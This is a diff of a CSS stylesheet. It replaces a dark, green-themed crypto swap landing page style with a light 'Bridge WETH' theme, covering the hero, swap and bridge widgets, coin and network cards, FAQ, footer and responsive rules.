-  grid-template-columns: 1.04fr 0.96fr;
-  align-items: center;
-  gap: clamp(28px, 4vw, 56px);
-}
-.hero-copy { max-width: 560px; }
-.hero-title {
-  font-size: clamp(2.3rem, 5.4vw, 3.9rem);
-  line-height: 1.04;
-  letter-spacing: -0.03em;
-}
-.hero-title .g {
-  background: var(--grad-text);
-  -webkit-background-clip: text;
-          background-clip: text;
-  color: transparent;
-}
-.lead {
-  margin-top: 20px;
-  color: var(--muted);
-  font-size: clamp(1.02rem, 1.3vw, 1.16rem);
-  line-height: 1.6;
-  max-width: 50ch;
-}
-.lead strong { color: var(--green-mint); font-weight: 600; }
-.hero-cta-row { margin-top: 28px; display: flex; gap: 13px; flex-wrap: wrap; }
-.hero-note { margin-top: 16px; font-size: 0.78rem; color: var(--muted-2); }
-
-/* ----------------------------------------------------------- swap widget - */
-.hero-widget { position: relative; }
-.swap-widget {
-  position: relative;
-  z-index: 2;
-  background: linear-gradient(165deg, var(--surface), var(--bg-2));
-  border: 1px solid var(--line-2);
-  border-radius: var(--radius-xl);
-  padding: 22px;
-  box-shadow: var(--shadow), inset 0 1px 0 rgba(255, 255, 255, 0.06);
-  backdrop-filter: blur(6px);
-}
-.swap-widget-head {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  margin-bottom: 14px;
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 0.95rem;
-}
-.swap-widget-head .badge {
-  font-size: 0.64rem;
-  font-weight: 700;
-  letter-spacing: 0.05em;
-  text-transform: uppercase;
-  color: var(--green-mint);
-  background: var(--green-soft);
-  border: 1px solid var(--line-3);
-  padding: 4px 9px;
-  border-radius: 999px;
-}
-.swap-row {
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: var(--radius);
-  padding: 14px 16px;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-}
-.swap-row .swap-label { font-size: 0.74rem; color: var(--muted); text-transform: uppercase; letter-spacing: 0.05em; }
-.swap-row .swap-amount { font-family: var(--disp); font-size: 1.45rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); font-variant-numeric: tabular-nums; }
-.swap-col { display: flex; flex-direction: column; gap: 4px; min-width: 0; }
-.token-chip {
-  display: inline-flex;
-  align-items: center;
-  gap: 9px;
-  padding: 8px 12px 8px 8px;
-  border-radius: 999px;
-  background: var(--surface-2);
-  border: 1px solid var(--line-2);
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 0.95rem;
-  flex: none;
-}
-.token-chip img {
-  width: 28px; height: 28px;
-  border-radius: 50%;
-  background: #fff;
-  padding: 1px;
-}
-/* the morphing icon stack */
-.token-icon-morph { position: relative; width: 28px; height: 28px; flex: none; }
-.token-icon-morph img { position: absolute; inset: 0; width: 28px; height: 28px; border-radius: 50%; background: #fff; padding: 1px; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
-.token-icon-morph img.is-active { opacity: 1; transform: rotateY(0deg); }
-.token-chip .token-ticker { transition: opacity 0.3s ease; min-width: 3.6ch; }
-
-.swap-flip-wrap { display: flex; justify-content: center; height: 0; position: relative; z-index: 3; }
-.swap-flip {
-  width: 40px; height: 40px;
-  margin: -8px 0;
-  border-radius: 12px;
-  border: 1px solid var(--line-2);
-  background: var(--surface-3);
-  color: var(--green-mint);
-  display: grid;
-  place-items: center;
-  cursor: pointer;
-  transition: transform 0.25s ease, color 0.16s, border-color 0.16s;
-}
-.swap-flip:hover { color: var(--green-pale); border-color: var(--green); }
-.swap-flip.spin { transform: rotate(180deg); }
-.swap-flip svg { width: 18px; height: 18px; }
-.swap-widget .cta-primary { width: 100%; margin-top: 14px; padding: 15px; font-size: 1.02rem; }
-.swap-note { margin-top: 12px; font-size: 0.74rem; color: var(--muted-2); text-align: center; }
-.swap-widget.flash { animation: flashring 1.3s ease; }
-@keyframes flashring {
-  0%, 100% { box-shadow: var(--shadow), inset 0 1px 0 rgba(255, 255, 255, 0.06); }
-  30%      { box-shadow: 0 0 0 2px var(--green), 0 24px 60px -20px var(--green-glow); }
-}
-
-/* floating decorative coins behind the widget */
-.floating-coins { position: absolute; inset: -26px -10px; z-index: 1; pointer-events: none; }
-.floating-coins .fc {
-  position: absolute;
-  width: var(--s, 52px); height: var(--s, 52px);
-  border-radius: 50%;
-  display: grid;
-  place-items: center;
-  background: linear-gradient(160deg, #14271d, #0c1812);
-  border: 1px solid var(--line-2);
-  box-shadow: 0 16px 34px -14px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.08);
-  animation: floaty 7s ease-in-out infinite;
-}
-.floating-coins .fc img { width: 60%; height: 60%; border-radius: 50%; background: #fff; padding: 1px; }
-.floating-coins .fc.f1 { left: -2%;  top: 6%;   --s: 56px; animation-delay: -1s; }
-.floating-coins .fc.f2 { right: -3%; top: 30%;  --s: 48px; animation-delay: -3s; }
-.floating-coins .fc.f3 { left: 6%;   bottom: -4%; --s: 44px; animation-delay: -4.5s; }
-.floating-coins .fc.f4 { right: 4%;  bottom: 8%; --s: 40px; animation-delay: -2.2s; }
-
-/* ----------------------------------------------------------- coin cards - */
-.coin-grid {
-  display: grid;
-  grid-template-columns: repeat(auto-fill, minmax(248px, 1fr));
-  gap: 14px;
-}
-.coin-card {
-  display: flex;
-  flex-direction: column;
-  gap: 10px;
-  background: linear-gradient(165deg, rgba(255, 255, 255, 0.035), transparent 60%), var(--surface);
-  border: 1px solid var(--line);
-  border-radius: var(--radius-lg);
-  padding: 18px;
-  transition: border-color 0.16s, box-shadow 0.16s, transform 0.16s;
-}
-.coin-card:hover { border-color: var(--line-3); box-shadow: 0 20px 44px -28px var(--green-glow); transform: translateY(-2px); }
-.coin-card-head { display: flex; align-items: center; gap: 12px; }
-.coin-icon {
-  width: 40px; height: 40px;
-  border-radius: 50%;
-  background: #fff;
-  padding: 2px;
-  flex: none;
-  box-shadow: 0 6px 16px -8px rgba(0, 0, 0, 0.6);
-}
-.coin-fallback { background: var(--surface-3) !important; color: var(--green-mint); display: grid; place-items: center; font-family: var(--disp); font-weight: 700; font-size: 0.66rem; letter-spacing: -0.02em; padding: 0 !important; border: 1px solid var(--line-3); }
-.coin-card h3 { font-size: 1.12rem; }
-.coin-sub { font-size: 0.78rem; color: var(--muted); display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
-.tag {
-  font-size: 0.62rem;
-  font-weight: 700;
-  letter-spacing: 0.04em;
-  text-transform: uppercase;
-  color: var(--green-mint);
-  background: var(--green-soft);
-  border: 1px solid var(--line-3);
-  padding: 2px 7px;
-  border-radius: 999px;
-}
-.coin-intent { font-size: 0.9rem; color: var(--ink-2); line-height: 1.55; flex: 1; }
-.coin-card .cta-mini { align-self: flex-start; margin-top: 2px; }
-/* i18n robustness: let cards shrink in the grid + break long localized words */
-.coin-card { min-width: 0; }
-.coin-card h3, .coin-sub, .coin-intent { overflow-wrap: anywhere; }
-.coin-card .cta-mini { white-space: normal; text-align: center; }
-/* featured (lead) card per band — slightly larger emphasis */
-.coin-card.featured { grid-column: span 2; background: linear-gradient(150deg, rgba(228, 160, 25, 0.10), transparent 55%), var(--surface-2); border-color: var(--line-2); }
-.coin-card.featured h3 { font-size: 1.28rem; }
-
-/* ------------------------------------------------------------- steps ----- */
-.steps { counter-reset: step; display: grid; gap: 12px; margin-bottom: 28px; }
-.steps li {
-  position: relative;
-  padding: 14px 16px 14px 58px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: var(--radius);
-}
-.steps li::before {
-  counter-increment: step;
-  content: counter(step);
-  position: absolute;
-  left: 14px; top: 14px;
-  width: 30px; height: 30px;
-  border-radius: 9px;
-  display: grid;
-  place-items: center;
-  font-family: var(--disp);
-  font-weight: 700;
-  font-size: 0.9rem;
-  color: var(--green-ink);
-  background: var(--grad);
-}
-.steps li strong { font-family: var(--disp); display: block; margin-bottom: 2px; }
-.steps li span { color: var(--muted); font-size: 0.92rem; }
-
-/* cards (how-it-works h3 blocks, trust cards) */
-.cards { display: grid; gap: 14px; }
-.cards.three { grid-template-columns: repeat(3, 1fr); }
-.card {
-  background: linear-gradient(165deg, rgba(255, 255, 255, 0.03), transparent 60%), var(--surface);
-  border: 1px solid var(--line);
-  border-radius: var(--radius-lg);
-  padding: 22px;
-}
-.card h3 { font-size: 1.1rem; margin-bottom: 8px; color: var(--green-pale); }
-.card p { font-size: 0.94rem; color: var(--ink-2); }
-
-/* capsule (definition) */
-.capsule {
-  border: 1px solid var(--line-2);
-  border-left: 3px solid var(--green);
-  background: linear-gradient(120deg, var(--green-soft), transparent 50%);
-  border-radius: var(--radius);
-  padding: 22px 24px;
-  font-size: 1.05rem;
-  color: var(--ink-2);
-  max-width: 80ch;
-}
-
-/* inline authority links woven in prose */
-.inline-link { color: var(--green-mint); text-decoration: underline; text-decoration-color: var(--line-3); text-underline-offset: 2px; transition: color 0.16s; }
-.inline-link:hover { color: var(--green-pale); text-decoration-color: var(--green); }
-
-/* ---------------------------------------------------------- compare table */
-.table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--radius-lg); }
-.compare-table { width: 100%; border-collapse: collapse; min-width: 640px; }
-.compare-table th, .compare-table td { text-align: left; padding: 14px 16px; vertical-align: top; border-bottom: 1px solid var(--line); }
-.compare-table thead th { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--green-mint); background: var(--surface-2); }
-.compare-table tbody tr:last-child td { border-bottom: 0; }
-.compare-table td:first-child { font-family: var(--disp); font-weight: 700; color: var(--ink); white-space: nowrap; }
-.compare-table td { font-size: 0.9rem; color: var(--ink-2); }
-
-/* irreversible note */
-.note-irreversible {
-  margin-top: 20px;
-  display: flex;
-  gap: 10px;
-  align-items: flex-start;
-  font-size: 0.88rem;
-  color: var(--muted);
-  border: 1px dashed var(--line-2);
-  border-radius: var(--radius);
-  padding: 14px 16px;
-}
-.note-irreversible svg { width: 18px; height: 18px; color: var(--green-mint); flex: none; margin-top: 2px; }
-
-/* ------------------------------------------------------------------ faq -- */
-.faq-list { display: grid; gap: 10px; max-width: 880px; }
-.faq-list details {
-  border: 1px solid var(--line);
-  border-radius: var(--radius);
-  background: var(--surface);
-  overflow: hidden;
-}
-.faq-list summary {
-  cursor: pointer;
-  list-style: none;
-  padding: 16px 20px;
-  font-family: var(--disp);
-  font-weight: 600;
-  font-size: 1.02rem;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-}
-.faq-list summary::-webkit-details-marker { display: none; }
-.faq-list summary::after { content: "+"; color: var(--green-mint); font-size: 1.3rem; transition: transform 0.2s; }
-.faq-list details[open] summary::after { transform: rotate(45deg); }
-.faq-list details > div { padding: 0 20px 18px; color: var(--ink-2); font-size: 0.96rem; }
-
-/* --------------------------------------------------------------- footer -- */
-.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 30px 0 38px; }
-.footer-nav { display: flex; gap: 18px; flex-wrap: wrap; margin-bottom: 16px; }
-.footer-nav a { color: var(--muted); font-size: 0.9rem; }
-.footer-nav a:hover { color: var(--green-mint); }
-.footer-note { color: var(--muted-2); font-size: 0.82rem; max-width: 70ch; }
-.footer-meta { margin-top: 12px; font-size: 0.82rem; }
-.footer-meta a { color: var(--green-mint); }
-
-/* --------------------------------------------------------------- motion -- */
-@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
-@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
-@keyframes fadeup { from { opacity: 0; transform: translateY(16px); } to { opacity: 1; transform: translateY(0); } }
-.hero-copy > * { animation: fadeup 0.7s both; }
-.hero-title { animation-delay: 0.04s; }
-.lead { animation-delay: 0.12s; }
-.hero-cta-row { animation-delay: 0.2s; }
-.hero-widget { animation: fadeup 0.9s 0.18s both; }
-
-/* ----------------------------------------------------------- responsive -- */
-@media (max-width: 900px) {
-  .nav-list { display: none; }
-  .nav-toggle { display: inline-flex; }
-  .site-nav.open .nav-list {
-    display: flex;
-    flex-direction: column;
-    position: absolute;
-    top: 64px; right: 14px;
-    background: var(--surface-2);
-    border: 1px solid var(--line-2);
-    border-radius: var(--radius);
-    padding: 8px;
-    box-shadow: var(--shadow);
-  }
-  .hero-grid { grid-template-columns: 1fr; gap: 30px; }
-  .hero-widget { order: -1; max-width: 460px; margin-inline: auto; width: 100%; }
-  .cards.three { grid-template-columns: 1fr; }
-  .coin-card.featured { grid-column: span 1; }
-}
-@media (max-width: 560px) {
-  body { font-size: 16px; }
-  .site-header .cta-ghost { display: none; }   /* keep only brand + menu toggle on small screens */
-  .floating-coins { display: none; }            /* decorative — avoid cramping/overflow on mobile */
-  .coin-grid { grid-template-columns: 1fr 1fr; gap: 10px; }
-  .coin-card { padding: 14px; }
-  .coin-icon { width: 34px; height: 34px; }
-  .coin-card h3 { font-size: 1rem; }
-  .coin-intent { font-size: 0.84rem; }
-  .hero-title { font-size: clamp(2rem, 9vw, 2.6rem); }
-}
-@media (max-width: 380px) {
-  .coin-grid { grid-template-columns: 1fr; }
-}
-
-/* respect reduced motion */
-@media (prefers-reduced-motion: reduce) {
-  * , *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
-  .token-icon-morph img { transition: none; }
-}
-
-/* engine: monogram icons + cleaner hero + contrast-safe buttons */
-.coin-fallback{display:inline-flex;align-items:center;justify-content:center;font-family:'Space Grotesk',sans-serif;
- font-weight:700;font-size:.72rem;letter-spacing:.02em;color:var(--accent-ink);
- background:linear-gradient(135deg,var(--ap),var(--ac));border-radius:11px;text-transform:uppercase;line-height:1;padding:0 3px;overflow:hidden}
-.coin-icon.coin-fallback{width:40px;height:40px}
-.token-icon-morph .coin-fallback{width:28px;height:28px;font-size:.58rem;border-radius:9px}
-.fc .coin-fallback{width:32px;height:32px;font-size:.6rem}
-.cta-primary,.swap-now-main,.cta-mini{background:linear-gradient(135deg,var(--ap),var(--ac))!important;color:var(--accent-ink)!important;border-color:transparent!important}
-.hero-title{max-width:15ch}
-.floating-coins{display:none!important}
-
-:root{--accent-ink:#0A0C12;--ap:#F7D694;--ac:#E4A019;--ad:#A37212}
-
-/* hero trust chips + header cta */
-.trust-row{display:flex;flex-wrap:wrap;gap:8px;margin-top:18px}
-.trust-chip{display:inline-flex;align-items:center;gap:6px;padding:6px 12px;border-radius:999px;border:1px solid var(--line-2);background:var(--green-soft);color:var(--green-mint);font-size:.78rem;font-weight:600;font-family:var(--disp)}
-a.trust-chip:hover{border-color:var(--green);color:var(--green-pale)}
-.header-cta{padding:10px 18px;font-size:.92rem}
-
-/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
-.steps { display: block; list-style: decimal; padding-left: 2.1em; }
-.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
-.steps li::before { content: none !important; }
-.steps li::marker { color: var(--green-mint); font-weight: 700; }+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
